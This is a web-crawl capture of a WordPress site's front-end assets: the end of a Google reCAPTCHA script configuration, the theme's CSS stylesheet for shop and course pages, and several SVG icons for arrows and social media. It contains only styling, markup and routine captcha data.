wc+w44VeWp/wqYjw5TCoMKVw63Cp8OQbjEYw4PDlsKywrBnIsO6PirCpMKkw40Zw5l8RRfDlsKlEhJFdzfCrSzDhl0Ww6dQwrc6BsO6wrpSRsKRw4ldeMO2w4o0AAg9cx0hwr/CvDJMb3DCkCMMLsKVfhcAHxp7XxlUOMOJw6TDusK3wrBowqIMYcOoZsOOwpt9w6LDoMOaNF8lFirCnsOOw6hqM8OVw6TCrWBqw6nDvjTCicKvN8Krw6NdKkw/MDoewo5gVVHDi8OWBsK1U8KgQsO3wqrDmcOFK011NzfCmMOgdy7CrE/DiSEYw5h5W8OLwrVjwpnChXJfwqLDhcKAwrMBH8K5wobChQ/DisKjw6NVJysNwpvCjcOPwpXCjxUwfGYNb03CrsKPwq/[base64]/CogDDkcOvF8O2wocIw55uZ8OLw6cMdMOpwqg9RwPDm8KkAcO+w73DpsKfwp/CsgvCqcOQw79xKcOnesOoPQ7CsTzCvcKeF0zCkMKcB8K2Ql7DosO6exEbwojCjcKICsOHYWDCoArCi8K/wq7DiRoVcVl8wq8swr91w4vCuVPCvsKywo/Dj0cVBSxMwpoMJSEAUgrDgcOLBsK8HktNRynCksObOFnCocKSeUbDvcOdJ8O5wq0AwocBXD/CrMKLw7nCkMOBw6bDrsOOw6fClMKawqvDgMOSbsOuQw7DqE7CjsOWYcOAwqgNSwMVFSfDlAIyMk3Ckyk8w4kWe3B3F8KHwoPDjsOPwrDCjUTDg1DCpGVUbMOFJcKwwqp0EjDCn09xw4V1wqTCjgZowoPCoC/DiEQtbB7DiT3DvxZ4w6AvQ8KvGcKMI1nDgMO6wp/CgcKgwp3DksOeJcKWYsKdwqVNwpXCgcK6wq0cwpjDgsK9DXfCgQcpw57DnVHDrGvCksKyw6ADw67DpDPCn1htA8OVw5rCiMO9HQbCgMO5wrg9w5fClDXCmMOacsOQwpPDncKmwqsgH8OKPcONw7jDuR/Cq8Oywr3CgmPDnjgsWsOnRcOPfMK8w5gawpbDvDMWFcOow4nDu0ggCMOWw5TDpcOeBMKaw4PDnsOyw6B5fH4IwpQOLcK5w6/DlCQdw6zDuErCqkTDmMKzw7oQcsKwwphMKhsbw4LDryg6UnZOUsKHQMKDKgTCk3zCv3UkWxgJw7fCg3sZN8KJKsOrcRTDrl5bOsKmw6w7fcOiwrpgecK+wqvCkXJTXExxQiQGO8K7w6vDv8Omf8Kxw5ROw4bCrCHCgTtgw4nCpljCusKawoo/wq/DlWvCmEJ7woEUw7DDtiYHwpogw5vCvQnCvW13HmBEZ3tyw4rCp8OOLMKnXmYQIcOfwqPClcOUw4/CgcOfwoABBiPDgxkiw4MEacOkwprDjWLDvcKkw6oew7fDksKzeALDpsKZw4HDh08ePlPDmsOJwoxxKFliW8KPw4TCnMKdSyJswpLDrMOvw5jCtcO2wo91OsKofcOowoRPw6vDjHwsFiA/[base64]/DrA9Dd8KlRmtUwrR8PsOVw5MJw43Ck3h7wqvDmcOnJx7Dvx3DmWNuwqsAD8KdwppDwqLCu8OWw7jCpiN3esKeScKtBCrCmxXCrcKgwopebsKjw4IwTcOjw7lFwodZI8KbOmTDlW7ChsKjPjYIw5cxER/CmgBzwpHCs8OPTcK8acOeAMKsw63CucOMwrdbw7Ztb1zDgVBaZ39qw59bV8OkwqczwqnDkyUjD8OrEx1PZsOFwoTDhwpqwqkWH23Dg3fCkTLCkTXDnsOOW8Omwp4BI2Niw5ZdwqtbwrRgYG/CjsOnTjfCgDZpCsKxw5vDpiF5ZyzDvDrCk8OVwrA6wosCHyd9ZMKVwqpKw7kxw6Z+bFpGZcODwoBlw4LDssOBKcOzXVFme8O1Gj19dizDrcOJP8OHMcO+XMKKw47CvsO6w4oSw5MNw73CuGpuV2IswoPDtcK5wq8Tw7Z2CCcNw6vDuBrDkMOCcR3ChsOxw7PDpzfCi1/DscKIBMO6QcO3ZsKlwpNxwqhtSWzCh8OBJcO6PTQJTsKgP8O2w4DCqMObwoBjRl7CqsO/[base64]/DgSLChMKiPg1MwqtKDgXCvsK7w4R2wogYc8K/wogAwpbCiMK1wpkIOANhcyvChcKRDyzDl8K3w7nDoMOAw7I8GMOOb1BcbT/CicO5w6h5P2fDo8KmwqRyOwU/wpJtHEjCqVLCoXMOw6zDmEHChsKXMMKQw5sZw5sse2M1HC8kwrbDuBkSw73CqAPCuRNJfTHCtcOIZ2/CrsOJe8KgwrtZwqbDgkxFwpAPw6hDw77CssO6fmHClsKqw6rDlTvCmsO1w7LDksKlcsKkw5XDiBIaGsOLw7p9NSItwrrDnSfDk3UDTm7Cig7DuGZ5LcOjJx4lwqs5w55/wqXCoSDDugzCqcOCRiZkMcKsfA3DmC4oYnJtwrLDqMOtdCQ7f8O6WMKQw5Rgw7DCpcO5wqcRPiRKKX50SMOoc8KYBsOdD0TCjFHCjE7CmWV8PjU/[base64]/DksOyVsOzwoIaw7gIBVXDs1/CmDoNakHCgm/[base64]/w55UcMKiZnAAAsKcFMK/cVUuw6pMaHrDh8O0LsKyw6bCqDPDvGfDksOyw5rDgFRSQ8OOw7bCgMOLRcObwqt/[base64]/DgQnDt8OGWgjCmkPCo8OSOcKuw64bZcK3IT7Dh8K6w5fDtx7DhF7DjH4Vwr/ClUvDo8OkasOTdBtjGFHClsK0wqJqw5o/w4oMw7zDicKsfsKCfMKOwo9SLQAae8OdSFQYwoYFWmglwp1Two5MTRswCAR3wp3DnifDjVjDncODw7YYw6/CnVrDpsOvRWfDlRFUwqDCjh9/fRHDjhZVw4jDmUYywqXCkMOdw6nDoyzCjzzCn3p1ajAvw4vCjRY6woTCk8OHwqvDsmcMwoorNxXCqBNDwr/Dt8OCCA3Dj8OqJi/Cuh7CvsOUw73CosKiwo7DssOBWkzCosKgMAUQJMK8wojChDxWaTAOd8KnKsKWTibCsVTCuMO1fQPCl8K9CsKlcMKIwo0/W8OZesKeHidoT8KOw7BLSGjDvMOyTsKaS8O6SnDDnsOWw4fCpMOoDmPDpwMRw5Ulw4/DoMKHw7Z9wo1lw6vDkMOLwpEww64Kw6oew5TCrsKXwpPDnALCksOaHDPDu0LCpRTDvDzCtcOBDcOUDMONw4nCl8KzYRLCqMK3w45mZV/CsMKkQcKjcsKAQMOcchPChhTCsVrCrg0OeWAlTyUCw6gvwoDCohjCmMOwYkcCZjjDo8KkwqM/w6djEg/DucOuw4DDrsOQw6PDmAjDgMOWwrc/[base64]/Ckz4zwovDnGjDjyxNw4d7w7oRYMKiNcO5WsKSwo1hw7LCpERcwpfDthJjw5wsw49tEsOVw6QjPMKdCcOBwpRbJMK6O2TCtyLCoMKcw7Y7H8KgworDhU3CpcKvScK6ZcKKwp4vUDVXwrUxwoDCk8O4wp5/w5N1MEwvJQ7DscKWb8KCwrnClsK0w7hOwpgIDsK3OHjCvMOnw4bCqMOZw7BBNMKfURLCkMKywpLDmnd5OcKzIjLDjlnCm8OpKk9gw4AEMcOlwpLDlmF6UmhNwpjDjRPDq8K2wojCoSnCtcKaGinDmScFw58DwqvCjW/DqMOGw5zCncKSaR4WJ8O8TFkgw4LDqMONO34iwrlKw6/CusKFXAU+QcO0w6YJe8OdYxQnw5LClsOnwoZGXsO7aMKewqIHw6ADfcO3w7Qyw4bCnsO/Kk/CrcKNw6E5w5NHw6XDvcK1AFkYP8OLEsO0MU/DvFrDn8KUw7JZwqpLwqHDnEEGSCjCtMO1wrvCpcKcw6HClXk5IGMQw5AYw6zCpmNUKHrCo1/DksOAw6LDshPChcOlTTDCvcOnawXDlcOfw68vYsKVw5rCnlbDmcOVMsKLXMO5wrbDj1XCscKhTsOPw5DDoBB5w6J+XsO/[base64]/CocKhw50iw7oVXsOgD2vDh3bCs8OGw58WSMO+YGYKw4bDsMOnw5pAwq7DhMKoTcOmIxROwqpqIW8Aw4pDwr/DlCvDry/DjcKUwonCocK/[base64]/B3Vtw53CvkrDtVTCg8OnJ8K7wrwZU8Ohw5DCuD3DlXcLw5TCrcOiJSwhw4/CiX9DJMKxJlHCnMOKNcO2w5gBwpkFwqwhw6zDkC/[base64]/DqMKWQMOOw65Kw4rClnMCNwsBLVgzbXLCmMOQwqx0D1jDmsOFKxnChWVVw7/[base64]/MsK7woFCw68+Bw7ClMKoXyvDmAfCmTjCrsK3IMOwwq4Ow6XDpRhOGjM4w41jwoUdb8K2UHfDsl5EXm3DvsKZwqliU8KCcMOkwoUZF8Knw6toJCEbw4fCiMKSZgTDs8Oowr7DrcK9ejpTw5tBEhJQAAvDmgFqHH9gwrDDjWosbSRwaMOVwq/Dk8OdwrrDg1R7EizCrMK4OcKWN8Osw7nChWAzw5Uebl3DrWAhwoPCnhM9w6HDkn/DrcOtS8ODw7Udw4YOwrQdwohfwrhGw6XCuTMREcOLa8OgGS/[base64]/[base64]/w5PDt8Krw6V2w7fDiXrDrMOPHxUDeR8/w7IRZcKXw6XDuAUUwrrChxEWPBfDnMOlwq7CjMONwp1Uwo3DgixdwqzCosOGCMKNwqs/[base64]/Drmlvw6/Dq184GMOSw5sCw7rCh0fDgUvDicKnwqshDWEtbcOwGkXCmcO9Ci/DkcO9w7xXwqwIQMOpw4lmBMKscCBYGMOqwrrDtil9w7LChBfDpVvCsnLCn8K5wo5gw4/[base64]/DqFgxwoklw5pqwobCiSNVWVHDs8KQwrw5w6DCosK2wp08EA1Lwo7CpMOmw47CtcOHwr83H8OUw5HDj8K2EMOzD8OPUANsLcOdw63CkQcCwrDDu1kyw5ZPw43DshxyRsKvP8K5WcOkdcOTw6IlB8KGNyHDrcOAEsKkw4slc1/Di8Ksw5zCvxTDr0AiTFlKRm80wpnDjVDDly3CrcOOHmTDqCfDqmfCnyPClsKEwrkUw4IVa00VwqnCnnRhw6/Dg8Oiwq/[base64]/CoUFBw6lxDMOsLG7CnE/[base64]/CqXLDnV/Cgy/CjzdiwrhOwp/DmTPClnkQw7BVwobChx3DpsKkZ3nCqELCtsOowrnDv8KjFmbDj8K+w5ItwoHCuMK8w5bDqiFROSpcw7RCw712OwPCjAAtw4HCh8OKPCQqEsKfwp7CjnVqwrt/RMO4wrYcYFrCkXbDoMOgfMKScWRUEsKHwowAwqjCoiJHJH8rAA9FwqbDmwgdw709w5pNOF3CrcOmwo3Ci1tHTsOvTMO8woUVYmR+woY/I8KtQ8OjT2xHZynDjMKpw7/[base64]/Ci8ODOcOKw5lwU8O4al7Ck102ScODwqvDsFfDqMKtBigcIDXCgS9zw6oYccKWwrfDpjtcwoIBwp/Dv13CqBLChWPDtMOCwqFjPcOhMMKyw6F8wrbCsB/CrMKwwofDrsOALsK1W8OiFzA2wqDCljrCgTfDr3Z8w7h4w4jClsOgw6pfEsKRbsOVw6nDucKJecKswprCp1rCqwPCpj7CnG50w59AYcOWw715E3YqwrvCt2lhXibDpC3CosO0Xk1zw4rCkSTDhGsSw49GwoLCpcOcwr5VcMKVOsK5cMKGw6MhwojDhhoMBsKtGsKEw7/Cg8KqwoPDiMK8fsKIw6bDmMODw4HCgsKow74TwqMuUikcZMKzwpnDp8OAGAp4EkE+w6QNGh/CscO2YcO4w5TCgcK0w6/[base64]/Ch8O0w5RSw4A1wpBrwr/[base64]/Dnw0swrPDkMKmYMKMHcOww67DpsKbw4V0VcOFMcO0OVDCoVvDpBwFVyPCqsO4w54/eW4hw6/Crl1rewTCoQgHN8KvAgpRw5PCjynCsFM+wqZYwrBWWRHDisKHGnUyEB12w6zDqQBpwpfCi8KjZSzDvMKEw73CgxXDkUzCkMKEwqLCtsKRw4U1QcO6wpPCkE/CvFfCm0nCoSQ/[base64]/CnMOJTsO3eEU2EAFSwqzCo2wXTG0gw7rCtMOZwoJPw7vDtHo8GA8Pw6jCpjI6wrfCq8O9w5pawrIlDCTDtcOAdcO7wrgHCMKhwppNfwrCucO1RcOjGsO0cUjDgEjCnB/Csm7CgMKXWcK6dsOcU2zDnT7CuwLCkMO4w4jCi8KzwqZDXMONwq4aBi/DoQrCukPCjgvDo1QMW2PDo8O0wp/Dm8KZwpfCvGNUUi/Dk0ElDMK1w6TCnMOwwrHCiD3CjCVeDRcQdi44RBPCmxPCjsOcwpHDlcKWBMKFwqfCvMOte2TDi2vDinDDsMOnJMOCw5TDgcK9w63DqcKCAzhtwqtYwp3Dhm9SwpHCgMO4w7sTw7BMwrjChMKNfinDqXHDtMOYwoMIw6AWacKZw4XDhQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://massimoforte.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227ASiZ4BXSowtJ1BPIjOi9JBjNmIeH/HXpwXbUoi0hhA\\u003d\x22,1,0,null,1,1768630499200,0,0,[188,53,124,71,76],null,[111,73,33,171,86],\x22RC-AElck58sxEKF_w\x22,null,null,null,null,null,\x220dAFcWeA5vWkAG9BYPxga0iPOzjSePPfupvnDc5NQlKxVYu3DjiQWhO-ckBFy3-0QPvwTjQC_CdWdObn_X9cYBRGFd6OyOtgNVxg\x22,1768713299297]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/style.css
body_size: 8670
content:
/*
Theme Name: Mássimo Forte
Description: Mássimo Forte theme
Author: Erik Ferreira
*/

.wc_payment_method.payment_method_ppcp-gateway{
	display:inline-block;
	position:relative;
}
.wc_payment_method.payment_method_ppcp-gateway::after{
	content:"";
	display:inline;
	width:40px;
	height:40px;
	position:absolute;
	left:60px;
	top:-5px;
	background-image:url('https://massimoforte.com/wp-content/uploads/2022/01/pngwing.com_.png');
	background-size:cover;
	background-repeat:no-repeat;
}

.comments-wrapper .g-recaptcha{
	 margin-top: 20px;
}

.comment-form-terms + span{
	display:inline-block;
	margin-top:10px;
	color:red;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label{
	position:relative;
}
.contact .wpcf7 .wpcf7-acceptance .wpcf7-list-item-label:before{
	left:-15px;
	top: -5px;
}
.contact .wpcf7 .wpcf7-acceptance input:checked+.wpcf7-list-item-label::after{
	left: -11px;
   top: -4px;
}
.product-card .know-more-mobile{
	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}
}
@media (max-width: 767px){
	.products-slider .slick-arrow{
		top:150px!important;	
	}
	.products-slider .slick-arrow.slick-next{
		right:10px!important;
		margin:0!important;
	}
		.products-slider .slick-arrow.slick-prev{
		left:10px!important;
		margin:0!important;
	}
	.hero__video{
		    margin-top: 0px;
	}
	.wpcf7-list-item-label{
		line-height:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.post-type-archive-product .product-card{
		margin-left:auto;
		margin-right:auto;
	}
	.page__banner{
		max-height:250px;
	}
	.page__title-wrapper{
		margin-top:33px;
	}
	.single-e-real__info-block {
		text-align:center;
		margin-left:0;
		padding-left:0;
	}
	.online-courses .slick-arrow.slick-next {
		right: 10px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 10px;
	}
	.product-slide__real-content .product-slide__subtitle{
		display:none;
	}
	.product-slide__real-content .product-slide__title{
		margin-bottom:20px;
	}
	.latest-posts .slick-arrow{
		margin:0!important;
	}	
	
	.latest-posts .slick-arrow.slick-next{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-white.svg');
	}
	.latest-posts .slick-arrow.slick-prev{
		background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-left-white.svg');
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__wrapper:hover .product-card__hidden-content{
		display: none!important;
	}

	.testimonials .testimonial__name{
		font-size:14px;
	}

	.course-booking__cta{
		padding-bottom:50px;
	}
	.testimonials-slider .testimonial-slide__content{
		padding-top:0!important;
	}


	.page__banner{
		max-height: 200px!important;
	}
	.section__title{
		font-size: 18px;
		line-height:24px;
	}
}
.product-card .know-more-mobile{
	color:#2A3230;
	font-weight: bold;
	display: none;
	text-transform: uppercase;
	margin-top: 25px;
	width: 100px;
	margin-left: auto;
	margin-right: auto;
	height: 30px;
	line-height: 30px;
}
.woocommerce form .form-row{
	padding:0;
}
.testimonials .slick-arrow{
	z-index:10;
}
.post-type-archive-product .product-card{
	margin-left:auto;
	margin-right:auto;
}
.latest-posts .slick-arrow.slick-arrow{
	z-index:10;
}
.woocommerce-input-wrapper .checkbox{
	font-size: .875rem;
	color: #303937;
	padding-left: 25px;
	position: relative;
	vertical-align: sub;
}
.woocommerce-input-wrapper .checkbox::before{
	content: "";
	width: 20px;
	height: 20px;
	display: inline-block;
	border-radius: 3px;
	border: 1px solid #adadad;
	position: absolute;
	left: 0px;
	top: -4px;
	cursor: pointer;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]:checked+span::after{
	content: "\2713";
	position: absolute;
	color: #3199bb;
	left: 4px;
	top: -9px;
	font-size: 16px;
}
.woocommerce-input-wrapper .checkbox input[type=checkbox]{
	margin:0;
}
.woocommerce-input-wrapper .optional{
	display:none!important;
}
#register_blog_field, #register_mc_field{
	margin:0;
}
.login__form .input-wrapper--email + .woocommerce-form-row{
	position:relative;
}
.login__form .input-wrapper--email + .woocommerce-form-row::before{
	background-image: url('https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/key.svg');
	content:"";
	position:absolute;
	width:16px;
	height:16px;
	top:17px;
	left:20px;
	background-position: center;
	background-repeat: no-repeat;
	background-size: cover;
}
@media (max-width: 991px){
	.course-booking .package + a{
		margin-left:auto;
		margin-right:auto;
	}

	.single-e-real__info-block{
		padding-top:20px;
	}
	.breadcrumbs{
		margin-top: 35px;
	}
	.heateor_sss_sharing_container{
		margin-bottom:40px;
	}
	.main-header__main-menu.menu-open{
		overflow:auto!important;
		
	}
	.main-header__main-menu .menu{
		height: 1040px;
		padding-bottom:40px;
	}
}

@media (max-width: 767px){
	.post-type-archive-blog .pagination{
		margin-top: 0;
	}
	
	.home .products__carousel{
		padding-bottom:0;
	}
	.testimonials .testimonial__img{
		display:none;
	}
	.tax-categoria_blog{
			margin-top: 90px;
	}
	.products-slider .product-slide__real-img img{
		max-width:90%;
	}
	.single-e-real .article-footer{
		display:none;
	}
	.product-card__hidden-content{
		display:none!important;
	}
	.testimonials{
		padding-bottom:20px;
	}
	.single-e-real .single__body{
		padding-bottom:60px;
	}
	.page__banner{
		max-height:230px;
		margin-top:30px;
	}
	.product-card .know-more-mobile{
		display: block;
	}
	.product-card__title-wrapper{
		min-height:initial;
	}
	.online-course-card{
		margin-bottom:30px;
	}
	.online-course-card--default .online-course-card__front, .online-course-card--default.alt{
		background-size: 85%;
	}
	.online-course-card--default.alt .online-course-card__actions{
		bottom: 110px;
	}
	.online-courses .slick-arrow{
		top:50%;
	}
	.online-course-card--default{
		min-height: 595px;
	}
	.online-courses .slick-arrow.slick-next {
		right: 20px;
	}
	.online-courses .slick-arrow.slick-prev {
		left: 20px;
	}
	.online-courses__slider{
		padding-top: 30px;
	}
	.post-card--default{
		min-height:initial;
	}
	.post-card__see-more{
		display:block;
		margin-top:10px!important;
	}
	.post-card--default .post-card__content{
		padding-bottom:35px;
	}
	.row .small-cards{
		margin-bottom:0;
	}
	.single-courses .single__title{
		margin-bottom:25px;
	}
	.section__title{
		font-size: 18px;
		line-height:26px;
		padding-bottom:12px;
	}
	.page .wp-block-gallery .blocks-gallery-grid{
		height: auto;
	}
	.page .wp-block-gallery .slick-arrow.slick-next {
		right: 10px;
	}
	.page .wp-block-gallery .slick-arrow.slick-prev {
		left: 10px;
	}
	.post-categories__nav{
		z-index:10;
	}
	.post-categories__nav li{
		width:170px;
	}
	.post-categories__nav .slick-arrow{
		paddIng:20px;
		background-repeat:no-repeat;
		background-size:36%;
		top:19px;
	}
	.post-categories__nav .slick-arrow.slick-next {
		right: -20px;
	}
	.post-categories__nav .slick-arrow.slick-prev {
		left: -20px;
	}
	.post-card--highlight .post-card__title{
		font-size: 22px;
		line-height: 28px;
	}
	.about-massimo__alt-wrapper .about-massimo__img{
		max-width:50%;
		width:50%;
		min-width:50%;
	}
	.about-massimo__alt-wrapper .about-massimo__title{
		font-size:15px;
		line-height:20px;
		min-height:70px!important;
	}
	.main-header .site-logo img{
		max-width: 135px;
		margin-top: 6px;
	}
	.online-course-card--default .online-course-card__back{
		display:none!important;
	}
	.testimonials .testimonial__quote{
		display:none!important;
	}
	.testimonials .testimonial__quote-full{
		display:block!important;
		text-align:center;
		font-size: 14px;
	}
	.testimonials .testimonial{
		min-height:400px;
	}
	.testimonials .slick-arrow {
		top: 50px;
	}
	.course-booking .package-alt{
		margin: 0 auto;
	}
}

.wp-block-gallery .wp-block-image{
	display: inline-block !important;
}

span.heateor_sss_svg {
    background: #3199bb !important;
    border-radius: 5px;
}
.page .page__actions{
	display: flex;
	justify-content: center;
	margin-bottom: 50px;
	gap: 30px;
}
.solo-course-booking__cta{
	text-transform: uppercase;
    font-size: 1.875rem;
    line-height: 2.5rem;
    font-weight: 300;
    margin-bottom: 25px;
    text-align: center;
}

--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/real-login.svg
body_size: 898
content:
<svg xmlns="http://www.w3.org/2000/svg" width="14.629" height="15.843" viewBox="0 0 14.629 15.843">
  <g id="Group_395" data-name="Group 395" transform="translate(-1210.161 -15.578)">
    <path id="Path_452" data-name="Path 452" d="M542.8,328.869v-1.112h3.333v-7.245c.048-.025.067-.042.085-.042,1.845.016,3.693-.027,5.535.066a3.7,3.7,0,0,1,3.557,3.712,4.262,4.262,0,0,1-1.547,3.728,9.617,9.617,0,0,1-1.239.72l3.567,6.614c-.458,0-.846.016-1.231-.011-.092-.007-.2-.141-.256-.242-1.045-1.937-2.09-3.874-3.113-5.823a.611.611,0,0,0-.649-.382c-1.053.021-2.107.008-3.16.008H547.3v6.427h-1.16v-3.293h-2.857V330.9h2.824v-2.03Zm4.51-1.12c1.4,0,2.769.008,4.135-.007a2.537,2.537,0,0,0,.76-.161,3.116,3.116,0,0,0,1.876-3.606,2.759,2.759,0,0,0-2.775-2.4c-1.28-.032-2.561-.013-3.842-.015a.8.8,0,0,0-.155.03Z" transform="translate(667.859 -304.392)" fill="#fff" stroke="#fff" stroke-width="1"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/pagination-left.svg
body_size: 586
content:
<svg xmlns="http://www.w3.org/2000/svg" width="28" height="10.961" viewBox="0 0 28 10.961">
  <g id="Group_75" data-name="Group 75" transform="translate(962.5 2552.98) rotate(180)">
    <line id="Line_4" data-name="Line 4" x2="25.5" transform="translate(935.5 2547.5)" fill="none" stroke="#323937" stroke-linecap="round" stroke-width="2"/>
    <path id="Path_24" data-name="Path 24" d="M-76.293,5257.629l4.066,4.066-4.066,4.067" transform="translate(1033.727 -2714.196)" fill="none" stroke="#303937" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-right-blue.svg
body_size: 336
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.408" height="40.817" viewBox="0 0 22.408 40.817">
  <path id="Path_393" data-name="Path 393" d="M296.957,2462.395l17.58,17.58-17.58,17.58" transform="translate(-294.129 -2459.566)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/instagram-branco.svg
body_size: 1601
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_155_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="instagram" class="st1" d="M35.6,29.1c-3.8,0-7,3-7,6.9c0,3.8,3,7,6.9,7s7-3,7-6.9c0,0,0-0.1,0-0.1
	C42.5,32.2,39.5,29.1,35.6,29.1C35.7,29.1,35.6,29.1,35.6,29.1z M35.6,40.6c-2.5,0-4.5-2-4.6-4.5s2-4.5,4.5-4.6s4.5,2,4.6,4.5
	c0,0,0,0,0,0.1C40.1,38.5,38.1,40.6,35.6,40.6z M44.4,28.8c0,0.9-0.7,1.6-1.6,1.6c-0.9,0-1.6-0.7-1.6-1.6c0-0.9,0.7-1.6,1.6-1.6
	C43.7,27.2,44.4,27.9,44.4,28.8C44.4,28.8,44.4,28.8,44.4,28.8z M49,30.5c0-2.1-0.7-4.1-2.2-5.7c-1.5-1.4-3.5-2.2-5.6-2.2
	c-2.2-0.1-8.8-0.1-11.1,0c-2.1,0-4.1,0.7-5.6,2.2c-1.4,1.5-2.2,3.6-2.2,5.7c-0.1,2.2-0.1,9,0,11.2c0,2.1,0.7,4.1,2.2,5.7
	c1.5,1.4,3.5,2.2,5.6,2.2c2.2,0.1,8.9,0.1,11.1,0c2.1,0,4.1-0.7,5.6-2.2c1.4-1.5,2.2-3.6,2.2-5.7C49.1,39.4,49.1,32.7,49,30.5z
	 M46.1,44.1c-0.5,1.2-1.4,2.1-2.5,2.6c-1.8,0.7-6,0.5-7.9,0.5s-6.1,0.2-7.9-0.5c-1.2-0.5-2.1-1.4-2.5-2.6c-0.7-1.8-0.5-6-0.5-8
	s-0.2-6.2,0.5-8c0.5-1.2,1.4-2.1,2.5-2.6c1.8-0.7,6-0.5,7.9-0.5c1.9,0,6.1-0.2,7.9,0.5c1.2,0.5,2.1,1.4,2.5,2.6c0.7,1.8,0.5,6,0.5,8
	S46.8,42.3,46.1,44.1L46.1,44.1z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/linkedin-branco.svg
body_size: 919
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_156_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
<path id="Rectangle_27" class="st0" d="M35.5,0L35.5,0C55.1,0,71,15.9,71,35.5l0,0C71,55.1,55.1,71,35.5,71l0,0
	C15.9,71,0,55.1,0,35.5l0,0C0,15.9,15.9,0,35.5,0z"/>
<path id="linkedin-in" class="st1" d="M28.2,49h-5.6V31.1h5.6V49z M25.4,28.7c-1.8,0-3.2-1.4-3.2-3.2c0-1.8,1.4-3.2,3.2-3.2
	c1.8,0,3.2,1.4,3.2,3.2C28.7,27.2,27.2,28.7,25.4,28.7z M49,49h-5.5v-8.7c0-2.1,0-4.7-2.9-4.7c-2.9,0-3.3,2.3-3.3,4.6V49h-5.6V31.1
	H37v2.4h0.1c1.1-1.9,3.1-3,5.3-2.9c5.6,0,6.7,3.7,6.7,8.5L49,49L49,49z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/arrow-left-blue.svg
body_size: 367
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.958" height="40.817" viewBox="0 0 22.958 40.817">
  <path id="Path_392" data-name="Path 392" d="M296.957,2462.395l13.03,13.031,4.55,4.55-2.2,2.2-15.382,15.383" transform="translate(317.086 2500.383) rotate(180)" fill="none" stroke="#3199bb" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/images/facebook-branco.svg
body_size: 774
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Component_154_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 71 71" style="enable-background:new 0 0 71 71;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#2B2B2B;}
</style>
